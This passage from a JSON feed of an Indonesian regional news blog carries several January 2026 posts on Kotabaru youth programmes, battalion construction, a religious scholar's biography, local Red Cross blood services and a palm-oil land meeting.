Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html","title":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s72-c\/IMG-20260123-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6272855387752891123"},"published":{"$t":"2026-01-22T20:37:00.003+08:00"},"updated":{"$t":"2026-01-22T20:37:56.376+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s1350\/IMG-20260122-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s320\/IMG-20260122-WA0011.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pariwisata, Pemuda dan Olahraga (Disparpora) Kabupaten Kotabaru menggelar Rapat Koordinasi Strategis Program Pelayanan Kepemudaan Tahun 2026 sebagai langkah awal dalam menyelaraskan arah kebijakan serta merumuskan program kepemudaan yang terarah, adaptif, dan berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat koordinasi ini dihadiri Staf Ahli Bupati Kotabaru Johanudin, S.Pd., MM, serta Staf Ahli Bupati Bidang SDM dan Kemasyarakatan Jurainah, SE., MM, bersama jajaran perangkat daerah dan pemangku kepentingan terkait.\u003C\/p\u003E\u003Cp\u003EDalam forum tersebut dibahas berbagai strategi penguatan program pelayanan kepemudaan agar mampu menjawab tantangan zaman, mendorong lahirnya inovasi, serta memberikan dampak nyata bagi pengembangan potensi generasi muda di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru menegaskan pentingnya sinergi lintas sektor dalam pelaksanaan program kepemudaan, sehingga setiap kebijakan yang dirancang tidak hanya bersifat seremonial, tetapi terukur dan berorientasi pada peningkatan kualitas sumber daya manusia pemuda.\u003C\/p\u003E\u003Cp\u003EMelalui rapat koordinasi strategis ini, diharapkan program kepemudaan tahun 2026 dapat berjalan lebih efektif, selaras dengan visi pembangunan daerah, serta melahirkan pemuda Kotabaru yang berdaya saing, berkarakter, dan mampu berkontribusi aktif bagi kemajuan daerah.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru mendukung pemuda yang berdaya saing, berkarakter, dan berkontribusi bagi daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6272855387752891123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html","title":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s72-c\/IMG-20260122-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten 